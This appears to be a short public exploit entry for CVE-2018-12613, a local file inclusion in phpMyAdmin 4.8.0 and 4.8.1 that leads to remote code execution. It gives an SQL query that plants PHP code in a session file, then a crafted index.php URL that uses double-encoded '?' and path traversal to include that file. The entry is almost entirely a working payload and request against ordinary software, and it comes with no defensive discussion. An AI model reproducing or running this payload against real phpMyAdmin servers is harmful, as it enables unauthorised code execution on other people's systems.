 # Exploit Title: phpMyAdmin 4.8.1 - Local File Inclusion to Remote Code Execution
# Date: 2018-06-21
# Exploit Author: VulnSpy
# Vendor Homepage: http://www.phpmyadmin.net
# Software Link: https://github.com/phpmyadmin/phpmyadmin/archive/RELEASE_4_8_1.tar.gz
# Version: 4.8.0, 4.8.1
# Tested on: php7 mysql5
# CVE : CVE-2018-12613

1. Run SQL Query : select '<?php phpinfo();exit;?>'
2. Include the session file :
http://1a23009a9c9e959d9c70932bb9f634eb.vsplate.me/index.php?target=db_sql.php%253f/../../../../../../../.
./var/lib/php/sessions/sess_11njnj4253qq93vjm9q93nvc7p2lq82k